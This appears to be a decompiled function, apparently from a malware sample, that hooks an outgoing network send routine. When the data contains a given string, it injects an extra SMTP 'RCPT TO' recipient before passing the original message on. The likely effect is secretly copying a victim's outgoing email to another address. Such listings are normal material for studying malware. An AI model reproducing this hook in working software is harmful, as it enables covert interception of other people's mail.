 int __stdcall sub_1000113D(int a1, char *Str, int a3, int a4)
{
  size_t v4; // eax
  size_t v5; // eax
  size_t v6; // eax
  char Destination[516]; // [esp+0h] [ebp-204h] BYREF

  if ( strstr(Str, SubStr) )
  {
    v4 = strlen(::Str);
    memcpy(Destination, aRcptTo_1, v4);
    v5 = strlen(aRcptTo_2);
    memcpy(&Destination[v5], byte_100034A0, 0x101u);
    strcat(Destination, Source);
    v6 = strlen(Destination);
    dword_10003484(a1, Destination, v6, a4);
  }
  return dword_10003484(a1, Str, a3, a4);
}